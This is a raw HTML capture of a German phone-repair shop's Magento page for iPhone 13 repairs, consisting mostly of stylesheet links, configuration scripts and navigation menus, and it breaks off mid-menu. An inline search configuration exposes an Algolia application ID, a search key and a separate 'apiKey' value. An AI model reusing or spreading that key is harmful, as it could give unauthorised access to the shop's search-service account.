

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html
body_size: 24959
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.service4handys.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1764354199\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="► Apple iPhone 13 / 13 mini / 13 Pro / 13 Pro Max Reparatur - Schnell &amp; Preiswert  - Service4Handys"/>
<meta name="description" content="Reparaturservice für die Apple iPhone 13 / 13 mini / 13 Pro / 13 Pro Max Modelle.
Schnelle Reparatur ✔ &amp; Tiefpreisgarantie! ✔ Jetzt mehr erfahren!"/>
<meta name="keywords" content="Apple iPhone13 / 13 mini / 13 Pro / 13 Pro Max"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>► Apple iPhone 13 / 13 mini / 13 Pro / 13 Pro Max Reparatur - Schnell &amp; Preiswert  - Service4Handys</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Novalnet_Payment/css/novalnet_payment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/js/equalizer.min.js"></script>
<link  rel="canonical" href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" />
<meta name="google-site-verification" content="fL96cMB_8KjoDU10Thu7evg1yfKgj4A6Gj9XnzLMdxU" />

<script id="usercentrics-cmp" src="https://web.cmp.usercentrics.eu/ui/loader.js" data-settings-id="EbWIJ8IoQ3Ahui" async></script>  

<script type="text/javascript" src="https://connect.ekomi.de/integration_1439713022/E8CTWLG94LEC6AG.js" defer></script>

<style>
body.cms-page-view:not(.cms-index-index) h2 {
   margin-bottom: 20px;
}

.page-title {
  margin-top: 50px !important;
}

.cms-info-container {
  width: fit-content !important;
}

.form.contact {
    width: 100% !important;
}

.form.contact .fieldset .legend {
    margin-left: 0px !important;
}

.form.contact .fieldset > .field.no-label::before {
    float: none !important;
}

@media (max-width: 768px) {
    .nav-sections-item-content .navigation .level0 .navigation__link {
        color: #28333F !important;
    }
}

@media (max-width: 768px), print {
   #algoliaAutocomplete .mpSearch-input {
     display: block !important;
   }
}

ul {
  list-style-type: disc;
  margin: 1em 0;
  padding-left: 2em;
}

ul li {
  margin: 0.25em 0;
}

.products.wrapper~.toolbar .pages {
  float: none !important;
  text-align: center;
}

@media (min-width: 1024px) {
  .catalogsearch-result-index .page-main {
    padding: 0 100px;
  }
}

.page-main:not(.cms-index-index) {
  margin-bottom: 0px !important;
}

</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=345"></script>
        <script>
        window.algoliaConfig = {"baseUrl":"https:\/\/www.service4handys.de\/","baseImageUrl":"https:\/\/www.service4handys.de\/media\/catalog\/product\/","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"displayInfo":["price","image","description"],"isEnableSuggestion":"1","limitDescription":97,"sortBy":"new_products","currencyRate":"1.0000","lookupLimit":10,"algoliaApiKey":{"applicationId":"VJRPD2OGFX","searchKey":"973662f57a8c550819a7fac025337915","apiKey":"d0975aa497f86a4d6d1c091b3f008b4d"},"indexName":"mageplaza_default_products","autocomplete":{"enabled":"1"},"instant":{"enabled":1},"mostSearchQty":0,"boxArrange":"one","minQueryLength":1,"isEnableAddToCart":"0","iconURL":null,"formKey":"o9tkf8aLHL5WTA5B"};
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-reparaturen-apple-apple-iphone13-13-mini-13-pro-13-pro-max category-apple-iphone13-13-mini-13-pro-13-pro-max product-listing category-level-4 catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.service4handys.de",
                "secure": true,
                "lifetime": "10800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.service4handys.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="header container"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.service4handys.de/"
    title=""
    aria-label="store logo">
    <img src="https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
         title=""
         alt=""
            width="170"                />
</a>
    <div id="algoliaAutocomplete" class="algolia-search-block algolia-search-input">
        <div id="mp-algoliasearch" class="mp-algoliasearch"></div>
        <div class="autocomplete-suggestions" style="display: none; width: 99.5% !important;"></div>
            </div>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0.js?v=345"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=345"></script>
    <script src="https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=345"></script>
    <script type="text/x-magento-init">
    {
        "*": {
            "algoliaCommon":{},
            "Mageplaza_Search/js/search-suggestions":{},
            "Mageplaza_Search/js/mpalgoliasearch": {}
        }
    }
    </script>
<div class="account-cart-container"><div class="account-links-container"><ul class="header links"><li><a href="https://www.service4handys.de/customer/account/" id="id9uA3TTEO" class="my-account-link" >Mein Benutzerkonto</a></li><li class="link authorization-link" data-label="oder">
    <a class="sing-in" href="https://www.service4handys.de/customer/account/login/referer/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvcmVwYXJhdHVyZW4vYXBwbGUvYXBwbGUtaXBob25lMTMtMTMtbWluaS0xMy1wcm8tMTMtcHJvLW1heC5odG1s/"        >Anmelden</a>
</li>
    </ul></div><div id="custom-sliding-cart">
    <div data-block="minicart" class="minicart-wrapper">
        <a class="action showcart" href="https://www.service4handys.de/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <span class="text">Mein Warenkorb</span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
        </a>
                    <div id="sliding-cart">
                <div class="block block-minicart"
                     data-role="dropdownDialog"
                     data-mage-init='{"dropdownDialog":{
                        "appendTo":"[data-block=minicart]",
                        "triggerTarget":".showcart",
                        "timeout": "2000",
                        "closeOnMouseLeave": false,
                        "closeOnEscape": true,
                        "triggerClass":"active",
                        "parentClass":"active",
                        "buttons":[]}}'>
                    <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                                    </div>
            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.service4handys.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.service4handys.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.service4handys.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.service4handys.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2VydmljZTRoYW5keXMuZGUvcmVwYXJhdHVyZW4vYXBwbGUvYXBwbGUtaXBob25lMTMtMTMtbWluaS0xMy1wcm8tMTMtcHJvLW1heC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.service4handys.de\/captcha\/refresh\/","isRequired":false,"timestamp":1764890702}}};
        </script>
        <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"WebiProg_SlidingCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"},"totals":{"component":"WebiProg_SlidingCart\/js\/totals","template":"WebiProg_SlidingCart\/totals"},"coupon":{"component":"WebiProg_SlidingCart\/js\/coupon","template":"WebiProg_SlidingCart\/coupon"},"cart-title":{"component":"WebiProg_SlidingCart\/js\/cart-title","template":"WebiProg_SlidingCart\/cart-title"},"delivery":{"component":"WebiProg_SlidingCart\/js\/delivery","template":"WebiProg_SlidingCart\/delivery"},"sliding-cart":{"component":"WebiProg_SlidingCart\/js\/sliding-cart"},"grand-total":{"component":"WebiProg_SlidingCart\/js\/grand-total"},"minicart-open":{"component":"WebiProg_SlidingCart\/js\/minicartopen"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https://www.service4handys.de/static/version1764354199/frontend/Webiprog/base/de_DE/images/loader-1.gif"
            }
        }
        </script>
    </div>
</div>
<input type="hidden" id="addtocart_show_slidingcart" value="0"/>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items container"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                            
    <div class="navigation__mobile">
        <a href="javascript:void(0);" title="" class="action btn-menu-toggle" data-bind="scope: 'mobile_menu'"></a>
    </div>

    <nav class="navigation">
        <div class="mobile-menu-header">
<!--            <a class="link-mobile-menu-close" title="--><!--" href="javascript:void(0)"></a>-->
<!---->
<!--            <a class="logo-mobile" href="--><!--" title="--><!--">-->
<!--                <img src="--><!--" alt="--><!--" />-->
<!--            </a>-->

        </div>
        <ul class="navigation__list" data-bind="scope: 'mobile_menu'">
                                            <li class="navigation__item  navigation__item--parent children--9 smartphones level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-1">
        Smartphones    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-1">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-2">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-2">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-16-16-pro-16-pro-max-16e.html" class="navigation__inner-link"  data-menu="menu-29">
        Apple iPhone 16    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-15-15-pro-15-pro-max-15-plus.html" class="navigation__inner-link"  data-menu="menu-145">
        Apple iPhone 15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-14-14pro-14promax-14plus.html" class="navigation__inner-link"  data-menu="menu-126">
        Apple iPhone 14    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone13-13-mini-13-pro-13-pro-max.html" class="navigation__inner-link"  data-menu="menu-30">
        Apple iPhone 13    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-12.html" class="navigation__inner-link"  data-menu="menu-31">
        Apple iPhone 12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-11-11pro.html" class="navigation__inner-link"  data-menu="menu-32">
        Apple iPhone 11    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-x.html" class="navigation__inner-link"  data-menu="menu-33">
        Apple iPhone X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-xr-xs-xs-max.html" class="navigation__inner-link"  data-menu="menu-133">
        Apple iPhone Xr / Xs / Xs Max    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-8-8-plus-se2020.html" class="navigation__inner-link"  data-menu="menu-34">
        Apple iPhone 8 / SE 2 / SE 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-7-7-plus.html" class="navigation__inner-link"  data-menu="menu-35">
        Apple iPhone 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone6.html" class="navigation__inner-link"  data-menu="menu-36">
        Apple iPhone 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-37">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-4">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-4">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-s.html" class="navigation__inner-link"  data-menu="menu-38">
        Samsung Galaxy S    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-m-reihe.html" class="navigation__inner-link"  data-menu="menu-39">
        Samsung Galaxy M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a01-a02s-a3-a5-a6-a6-plus.html" class="navigation__inner-link"  data-menu="menu-40">
        Samsung Galaxy A1 - A6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a7-a8-a9.html" class="navigation__inner-link"  data-menu="menu-142">
        Samsung Galaxy A7 - A9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a10-bis-a90.html" class="navigation__inner-link"  data-menu="menu-143">
        Samsung Galaxy A10 - A35    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a40-bis-a90.html" class="navigation__inner-link"  data-menu="menu-144">
        Samsung Galaxy A40 - A90    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-j-serie.html" class="navigation__inner-link"  data-menu="menu-41">
        Samsung Galaxy J    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-note.html" class="navigation__inner-link"  data-menu="menu-42">
        Samsung Note    </a>
</div>                            </li>
                    
